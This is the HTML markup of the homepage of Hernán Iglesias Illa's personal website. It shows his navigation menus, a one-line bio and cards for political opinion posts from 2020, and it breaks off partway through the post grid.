			<div class="jet-hamburger-panel__toggle"><div class="jet-hamburger-panel__toggle-icon"><span class="jet-hamburger-panel__icon icon-normal jet-blocks-icon"><i aria-hidden="true" class="fas fa-align-justify"></i></span><span class="jet-hamburger-panel__icon icon-active jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="jet-hamburger-panel__toggle-label"><span>Menú</span></div></div>			<div class="jet-hamburger-panel__instance">
				<div class="jet-hamburger-panel__cover"></div>
				<div class="jet-hamburger-panel__inner">
					<div class="jet-hamburger-panel__close-button jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div>					<div class="jet-hamburger-panel__content">		<div data-elementor-type="page" data-elementor-id="285" class="elementor elementor-285" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-d772fdb elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="d772fdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-26b730e elementor-column elementor-col-100 elementor-top-column" data-id="26b730e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9daeb3f elementor-widget elementor-widget-spacer" data-id="9daeb3f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b05a77 elementor-widget elementor-widget-heading" data-id="4b05a77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hernanii.nett</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9a3e022 elementor-widget elementor-widget-heading" data-id="9a3e022" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hernán Iglesias Illa</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-18ad091 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-nav-menu--indicator-classic elementor-widget elementor-widget-nav-menu" data-id="18ad091" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-grow"><ul id="menu-1-18ad091" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1268"><a href="http://hernanii.net/" aria-current="page" class="elementor-item elementor-item-active">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://hernanii.net/bio/" class="elementor-item">Bio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://hernanii.net/textos/" class="elementor-item">Textos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://hernanii.net/libros/" class="elementor-item">Libros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://hernanii.net/blog/" class="elementor-item">Blog</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-18ad091" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1268"><a href="http://hernanii.net/" aria-current="page" class="elementor-item elementor-item-active">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://hernanii.net/bio/" class="elementor-item">Bio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://hernanii.net/textos/" class="elementor-item">Textos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://hernanii.net/libros/" class="elementor-item">Libros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://hernanii.net/blog/" class="elementor-item">Blog</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-d840ff2 elementor-shape-circle elementor-widget elementor-widget-global elementor-global-298 elementor-widget-social-icons" data-id="d840ff2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-67c89cd" href="mailto:hernanig@gmail.com" target="_blank">
					<span class="elementor-screen-only">Envelope</span>
					<i class="fas fa-envelope"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14220cd" href="http://www.facebook.com/hernanii" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c164d36" href="http://www.twitter.com/hernaniiba" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fab fa-twitter"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1d61510" href="https://www.instagram.com/hernanii/" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-9e22af1" href="https://vimeo.com/hernanii" target="_blank">
					<span class="elementor-screen-only">Vimeo</span>
					<i class="fab fa-vimeo"></i>				</a>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68765e6 elementor-widget elementor-widget-spacer" data-id="68765e6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
							</div>
				</div>
			</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-ee0e9fb elementor-column elementor-col-50 elementor-top-column" data-id="ee0e9fb" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ccd19b3 elementor-shape-circle elementor-widget elementor-widget-global elementor-global-298 elementor-widget-social-icons" data-id="ccd19b3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-67c89cd" href="mailto:hernanig@gmail.com" target="_blank">
					<span class="elementor-screen-only">Envelope</span>
					<i class="fas fa-envelope"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14220cd" href="http://www.facebook.com/hernanii" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c164d36" href="http://www.twitter.com/hernaniiba" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fab fa-twitter"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1d61510" href="https://www.instagram.com/hernanii/" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-9e22af1" href="https://vimeo.com/hernanii" target="_blank">
					<span class="elementor-screen-only">Vimeo</span>
					<i class="fab fa-vimeo"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-1be8a71 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-items-bottom elementor-section-height-default elementor-section elementor-top-section" data-id="1be8a71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-80c38bd elementor-column elementor-col-100 elementor-top-column" data-id="80c38bd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b969658 elementor-widget elementor-widget-spacer" data-id="b969658" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f4a97e elementor-widget elementor-widget-heading" data-id="6f4a97e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hernanii.net</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7133ae6 elementor-widget elementor-widget-spacer" data-id="7133ae6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="jet-sticky-section elementor-element elementor-element-da0306a elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="da0306a" data-element_type="section" data-settings="{&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5cc1f04 elementor-column elementor-col-33 elementor-top-column" data-id="5cc1f04" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-66aa41c elementor-widget elementor-widget-heading" data-id="66aa41c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">hernanii.net</h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-1253322 elementor-column elementor-col-33 elementor-top-column" data-id="1253322" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ca49015 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ca49015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow"><ul id="menu-1-ca49015" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1268"><a href="http://hernanii.net/" aria-current="page" class="elementor-item elementor-item-active">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://hernanii.net/bio/" class="elementor-item">Bio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://hernanii.net/textos/" class="elementor-item">Textos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://hernanii.net/libros/" class="elementor-item">Libros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://hernanii.net/blog/" class="elementor-item">Blog</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-ca49015" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1268"><a href="http://hernanii.net/" aria-current="page" class="elementor-item elementor-item-active">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://hernanii.net/bio/" class="elementor-item">Bio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://hernanii.net/textos/" class="elementor-item">Textos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://hernanii.net/libros/" class="elementor-item">Libros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://hernanii.net/blog/" class="elementor-item">Blog</a></li>
</ul></nav>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-c5ea1ed elementor-column elementor-col-33 elementor-top-column" data-id="c5ea1ed" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1cb8d88 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="1cb8d88" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-67c89cd" href="mailto:hernanig@gmail.com" target="_blank">
					<span class="elementor-screen-only">Envelope</span>
					<i class="fas fa-envelope"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14220cd" href="http://www.facebook.com/hernanii" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c164d36" href="http://www.twitter.com/hernaniiba" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fab fa-twitter"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1d61510" href="https://www.instagram.com/hernanii/" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-9e22af1" href="https://vimeo.com/hernanii" target="_blank">
					<span class="elementor-screen-only">Vimeo</span>
					<i class="fab fa-vimeo"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100">
		<main id="main" class="site-main">
			
<article id="post-17" class="post-17 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
					<div data-elementor-type="wp-page" data-elementor-id="17" class="elementor elementor-17" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-69b7cd20 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="69b7cd20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7926ba55 elementor-column elementor-col-50 elementor-top-column" data-id="7926ba55" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-510cf817 elementor-widget elementor-widget-image" data-id="510cf817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="http://hernanii.net/wp-content/uploads/2020/04/ezgif.com-webp-to-jpg.jpg" title="" alt="" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-5470702a elementor-column elementor-col-50 elementor-top-column" data-id="5470702a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-42473275 elementor-widget elementor-widget-heading" data-id="42473275" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hernán Iglesias Illa</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-61d14ab0 elementor-widget elementor-widget-divider" data-id="61d14ab0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-51482643 elementor-widget elementor-widget-text-editor" data-id="51482643" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Periodista y escritor veterano, ex funcionario y político novato. Juntos por el Cambio: esto recién empieza.<br /><br /></p><p> </p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2cfb8e94 elementor-align-left elementor-widget elementor-widget-button" data-id="2cfb8e94" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://hernanii.net/BIO" class="elementor-button-link elementor-button elementor-size-md elementor-animation-float" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
						<span class="elementor-button-text">Leer más</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-a04517d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a04517d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-13cd363 elementor-column elementor-col-100 elementor-top-column" data-id="13cd363" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ae83bc3 elementor-widget elementor-widget-spacer" data-id="ae83bc3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-24fd83ae elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="24fd83ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6296b36d animated-slow elementor-invisible elementor-column elementor-col-33 elementor-top-column" data-id="6296b36d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:60}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1e0dcc60 elementor-view-default elementor-widget elementor-widget-icon" data-id="1e0dcc60" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="hernanii.com/textos">
			<i aria-hidden="true" class="far fa-newspaper"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-737991ef elementor-widget elementor-widget-heading" data-id="737991ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="http://hernanii.net/textos/">Textos</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-234a6711 elementor-widget elementor-widget-text-editor" data-id="234a6711" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Algunas de las cosas que publiqué en estos años.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-6ea0db4a animated-slow elementor-invisible elementor-column elementor-col-33 elementor-top-column" data-id="6ea0db4a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-46ce6325 elementor-view-default elementor-widget elementor-widget-icon" data-id="46ce6325" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="hernanii.com/libros">
			<i aria-hidden="true" class="fas fa-book"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f1e2592 elementor-widget elementor-widget-heading" data-id="1f1e2592" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="http://hernanii.net/libros/">Libros</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68b450bc elementor-widget elementor-widget-text-editor" data-id="68b450bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Más información sobre los libros que escribí.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-2ba50bc2 animated-slow elementor-invisible elementor-column elementor-col-33 elementor-top-column" data-id="2ba50bc2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-61eea420 elementor-view-default elementor-widget elementor-widget-icon" data-id="61eea420" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="hernanii.com/blog">
			<i aria-hidden="true" class="fas fa-stream"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-458ab9f6 elementor-widget elementor-widget-heading" data-id="458ab9f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="http://hernanii.net/blog/">Blog</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1c9322b2 elementor-widget elementor-widget-text-editor" data-id="1c9322b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Pensamiento rápido sobre temas que me llamaron la atención.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-e66ec65 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="e66ec65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f4d92b9 elementor-column elementor-col-100 elementor-top-column" data-id="f4d92b9" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b0ac225 elementor-widget elementor-widget-spacer" data-id="b0ac225" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d1b39e7 elementor-widget elementor-widget-spacer" data-id="d1b39e7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-5e7dc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5e7dc3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-66a3f63 elementor-column elementor-col-100 elementor-top-column" data-id="66a3f63" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5b86f2c uael-post__link-complete-yes elementor-widget elementor-widget-uael-posts" data-id="5b86f2c" data-element_type="widget" data-widget_type="uael-posts.card">
				<div class="elementor-widget-container">
					<div class="uael-post__header">
					</div>
		<div class="uael-post__body">
			
		
		<div class="uael-post-grid uael-posts" data-query-type="custom" data-structure="normal" data-layout="" data-page="17" data-skin="card" data-filter-default="" >

							<div class="uael-post-grid__inner uael-post__columns-3 uael-post__columns-tablet-2 uael-post__columns-mobile-1">
			

<div class="uael-post-wrapper   sin-categoría ">

	<div class="uael-post__bg-wrap">

					<a href="http://hernanii.net/odiar-el-odio/" target="_self" class="uael-post__complete-box-overlay"></a>
				
		<div class="uael-post__inner-wrap ">

				<div class="uael-post__thumbnail">
			<a target="_self" href="http://hernanii.net/odiar-el-odio/" title="Odiar el odio"><img width="350" height="250" src="http://hernanii.net/wp-content/uploads/2020/10/c2282331d3dc94cb50ba75462aca9875-e1601607202273-350x250.jpg" class="attachment-epic-350x250 size-epic-350x250" alt="" srcset="http://hernanii.net/wp-content/uploads/2020/10/c2282331d3dc94cb50ba75462aca9875-e1601607202273-350x250.jpg 350w, http://hernanii.net/wp-content/uploads/2020/10/c2282331d3dc94cb50ba75462aca9875-e1601607202273-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">

					<h4 class="uael-post__title">

		
						<a href="http://hernanii.net/odiar-el-odio/" target="_self">
				Odiar el odio			</a>

				</h4>
					<div class="uael-post__meta-data">
					<span class="uael-post__author">
			
											<i aria-hidden="true" class="fa fa-user"></i>									
			Hernanii		</span>
				<span class="uael-post__date">
													<i aria-hidden="true" class="fa fa-calendar"></i>									
			2.10.2020		</span>
				</div>
		<div class="uael-post__separator"></div>
		<div class="uael-post__excerpt">
			<p>Santiago Cafiero escribe contra los discursos del odio, pero su texto cae en lo mismo que denuncia y se parece insólitamente a un autorretrato.</p>
		</div>

						<a class="uael-post__read-more elementor-button" href="http://hernanii.net/odiar-el-odio/" target="_self">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-right">

									<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>
								</span>
													
						<span class="elementor-button-text">Leer Más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>


<div class="uael-post-wrapper   sin-categoría ">

	<div class="uael-post__bg-wrap">

					<a href="http://hernanii.net/cual-es-el-dilema/" target="_self" class="uael-post__complete-box-overlay"></a>
				
		<div class="uael-post__inner-wrap ">

				<div class="uael-post__thumbnail">
			<a target="_self" href="http://hernanii.net/cual-es-el-dilema/" title="¿Cuál es el dilema?"><img width="350" height="250" src="http://hernanii.net/wp-content/uploads/2020/09/200787_1_1100.0-1-350x250.jpg" class="attachment-epic-350x250 size-epic-350x250" alt="" srcset="http://hernanii.net/wp-content/uploads/2020/09/200787_1_1100.0-1-350x250.jpg 350w, http://hernanii.net/wp-content/uploads/2020/09/200787_1_1100.0-1-120x86.jpg 120w, http://hernanii.net/wp-content/uploads/2020/09/200787_1_1100.0-1-750x536.jpg 750w" sizes="(max-width: 350px) 100vw, 350px" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">

					<h4 class="uael-post__title">

		
						<a href="http://hernanii.net/cual-es-el-dilema/" target="_self">
				¿Cuál es el dilema?			</a>

				</h4>
					<div class="uael-post__meta-data">
					<span class="uael-post__author">
			
											<i aria-hidden="true" class="fa fa-user"></i>									
			Hernanii		</span>
				<span class="uael-post__date">
													<i aria-hidden="true" class="fa fa-calendar"></i>									
			21.09.2020		</span>
				</div>
		<div class="uael-post__separator"></div>
		<div class="uael-post__excerpt">
			<p>&#8216;The Social Dilemma&#8217;, la película de Netflix sobre cómo las redes sociales ponen en peligro la democracia, comete los mismos pecados que denuncia.</p>
		</div>

						<a class="uael-post__read-more elementor-button" href="http://hernanii.net/cual-es-el-dilema/" target="_self">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-right">

									<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>
								</span>
													
						<span class="elementor-button-text">Leer Más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>


<div class="uael-post-wrapper   sin-categoría ">

	<div class="uael-post__bg-wrap">

					<a href="http://hernanii.net/como-ser-oposicion/" target="_self" class="uael-post__complete-box-overlay"></a>
				
		<div class="uael-post__inner-wrap ">

				<div class="uael-post__thumbnail">
			<a target="_self" href="http://hernanii.net/como-ser-oposicion/" title="Cómo ser oposición"><img width="350" height="250" src="http://hernanii.net/wp-content/uploads/2020/06/252CUERVZZETRKLOR5FWXDX3GU-e1593047187801-350x250.jpg" class="attachment-epic-350x250 size-epic-350x250" alt="" srcset="http://hernanii.net/wp-content/uploads/2020/06/252CUERVZZETRKLOR5FWXDX3GU-e1593047187801-350x250.jpg 350w, http://hernanii.net/wp-content/uploads/2020/06/252CUERVZZETRKLOR5FWXDX3GU-e1593047187801-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">

					<h4 class="uael-post__title">

		
						<a href="http://hernanii.net/como-ser-oposicion/" target="_self">
